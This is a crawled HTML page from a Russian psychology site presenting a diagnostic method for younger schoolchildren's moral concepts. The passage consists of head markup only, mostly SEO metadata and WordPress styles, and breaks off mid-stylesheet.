

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/praktikum/00168.htm
body_size: 25747
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Методика «Что такое хорошо и что такое плохо» - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Тест предназначен для диагностики сформированности нравственных представлений у младших школьников. Учащихся просят привести примеры: принципиального поступка; зла, сделанного тебе другими; доброго дела, свидетелем которого ты был; справедливого поступка твоего знакомого; безвольного поступка; проявления безответственности и др. Интерпретация результатов теста Степень сформированности понятий о нравственных качествах оценивается по 3-балльной шкале: 1 балл – если у ребенка" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/praktikum/00168-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Методика «Что такое хорошо и что такое плохо» - Psylist.net" />
		<meta property="og:description" content="Тест предназначен для диагностики сформированности нравственных представлений у младших школьников. Учащихся просят привести примеры: принципиального поступка; зла, сделанного тебе другими; доброго дела, свидетелем которого ты был; справедливого поступка твоего знакомого; безвольного поступка; проявления безответственности и др. Интерпретация результатов теста Степень сформированности понятий о нравственных качествах оценивается по 3-балльной шкале: 1 балл – если у ребенка" />
		<meta property="og:url" content="https://psylist.net/praktikum/00168-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2010-04-29T04:13:06+00:00" />
		<meta property="article:modified_time" content="2019-02-14T11:17:22+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Методика «Что такое хорошо и что такое плохо» - Psylist.net" />
		<meta name="twitter:description" content="Тест предназначен для диагностики сформированности нравственных представлений у младших школьников. Учащихся просят привести примеры: принципиального поступка; зла, сделанного тебе другими; доброго дела, свидетелем которого ты был; справедливого поступка твоего знакомого; безвольного поступка; проявления безответственности и др. Интерпретация результатов теста Степень сформированности понятий о нравственных качествах оценивается по 3-балльной шкале: 1 балл – если у ребенка" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/praktikum\/00168-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/praktikum#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c - \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0438 \u0442\u0435\u0441\u0442\u044b \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0438 \u0431\u043b\u0430\u043d\u043a\u0438 \u0430\u043d\u043a\u0435\u0442\u044b \u041f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e-\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e-\u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0438 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430-\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u0430 \u041d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u044d\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432 \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u0435\u0442\u043e\u0434\u0438\u043a \u043c\u0435\u0442\u043e\u0434\u044b \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0418\u0437\u0443\u0447\u0435\u043d\u0438\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u043c \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u0412\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0430","url":"https:\/\/psylist.net\/praktikum"},"nextItem":"https:\/\/psylist.net\/praktikum\/00168-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum\/00168-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/00168-htm","name":"\u041c\u0435\u0442\u043e\u0434\u0438\u043a\u0430 \u00ab\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0445\u043e\u0440\u043e\u0448\u043e \u0438 \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u043b\u043e\u0445\u043e\u00bb","description":"\u0422\u0435\u0441\u0442 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d \u0434\u043b\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u043d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0443 \u043c\u043b\u0430\u0434\u0448\u0438\u0445 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432. \u0423\u0447\u0430\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u043e\u0441\u044f\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u0440\u044b: \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0443\u043f\u043a\u0430; \u0437\u043b\u0430, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0431\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438; \u0434\u043e\u0431\u0440\u043e\u0433\u043e \u0434\u0435\u043b\u0430, \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u0435\u043c \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0442\u044b \u0431\u044b\u043b; \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0443\u043f\u043a\u0430 \u0442\u0432\u043e\u0435\u0433\u043e \u0437\u043d\u0430\u043a\u043e\u043c\u043e\u0433\u043e; \u0431\u0435\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0443\u043f\u043a\u0430; \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0434\u0440. \u0418\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u044f \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0442\u0435\u0441\u0442\u0430 \u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u043d\u044f\u0442\u0438\u0439 \u043e \u043d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430\u0445 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e 3-\u0431\u0430\u043b\u043b\u044c\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u0435: 1 \u0431\u0430\u043b\u043b \u2013 \u0435\u0441\u043b\u0438 \u0443 \u0440\u0435\u0431\u0435\u043d\u043a\u0430","url":"https:\/\/psylist.net\/praktikum\/00168-htm"},"previousItem":"https:\/\/psylist.net\/praktikum#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/praktikum\/00168-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/00168-htm#webpage","url":"https:\/\/psylist.net\/praktikum\/00168-htm","name":"\u041c\u0435\u0442\u043e\u0434\u0438\u043a\u0430 \u00ab\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0445\u043e\u0440\u043e\u0448\u043e \u0438 \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u043b\u043e\u0445\u043e\u00bb - Psylist.net","description":"\u0422\u0435\u0441\u0442 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d \u0434\u043b\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0438 \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u043d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0443 \u043c\u043b\u0430\u0434\u0448\u0438\u0445 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u043e\u0432. \u0423\u0447\u0430\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u043e\u0441\u044f\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u0440\u044b: \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0443\u043f\u043a\u0430; \u0437\u043b\u0430, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0431\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438; \u0434\u043e\u0431\u0440\u043e\u0433\u043e \u0434\u0435\u043b\u0430, \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u0435\u043c \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u0442\u044b \u0431\u044b\u043b; \u0441\u043f\u0440\u0430\u0432\u0435\u0434\u043b\u0438\u0432\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0443\u043f\u043a\u0430 \u0442\u0432\u043e\u0435\u0433\u043e \u0437\u043d\u0430\u043a\u043e\u043c\u043e\u0433\u043e; \u0431\u0435\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0443\u043f\u043a\u0430; \u043f\u0440\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u0434\u0440. \u0418\u043d\u0442\u0435\u0440\u043f\u0440\u0435\u0442\u0430\u0446\u0438\u044f \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0442\u0435\u0441\u0442\u0430 \u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u043d\u044f\u0442\u0438\u0439 \u043e \u043d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430\u0445 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e 3-\u0431\u0430\u043b\u043b\u044c\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u0435: 1 \u0431\u0430\u043b\u043b \u2013 \u0435\u0441\u043b\u0438 \u0443 \u0440\u0435\u0431\u0435\u043d\u043a\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/praktikum\/00168-htm#breadcrumblist"},"datePublished":"2010-04-29T04:13:06+03:00","dateModified":"2019-02-14T11:17:22+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Методика «Что такое хорошо и что такое плохо»&raquo;" href="https://psylist.net/praktikum/00168-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 